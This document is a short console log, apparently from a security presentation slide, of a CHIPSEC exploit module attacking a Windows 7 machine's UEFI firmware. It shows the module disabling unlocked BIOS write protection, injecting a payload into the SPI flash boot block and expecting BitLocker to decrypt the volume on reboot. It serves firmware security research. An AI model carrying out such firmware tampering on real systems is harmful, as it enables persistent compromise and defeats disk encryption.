 OS     : Windows 7 6.1.7600 AMD64
Chipset:
  VID:       8086
  DID:       0100
  Name:      Sandy Bridge (SNB)
  Long Name: Sandy Bridge CPU / Cougar Point PCH
[+] loaded exploits.bios.bitlocker
[+] imported chipsec.modules.exploits.bios.bitlocker
[*] Reading 0x1000-byte block from SPI at FLA = 0x3FF000..
[+] Done reading block from SPI flash
[*] Filling with 0x109 bytes of NOP slide..
[*] Injecting 0x47 bytes of payload at offset 0x6E8 in the block..
[+] Checking protection of UEFI BIOS region in SPI flash..
[spi] UEFI BIOS write protection enabled but not locked. Disabling..
[!] UEFI BIOS write protection is disabled
[*] Erasing original 0x1000-byte SPI block at FLA = 0x3FF000..
[+] Done erasing block of SPI flash
[*] Writing SPI block with payload to FLA = 0x3FF000 (payload at 0x3FF6E8)..
[+] Done writing modified UEFI BIOS boot block in SPI flash
[!] Reboot to verify that BitLocker decrypts Windows volume